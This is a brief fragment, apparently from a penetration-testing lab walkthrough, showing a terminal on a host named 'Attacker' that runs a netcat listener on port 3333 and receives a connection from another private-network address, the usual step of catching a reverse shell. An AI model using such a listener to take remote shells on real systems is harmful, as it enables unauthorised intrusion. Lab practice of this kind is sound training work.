 ┌──(jaeho㉿Attacker)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 50750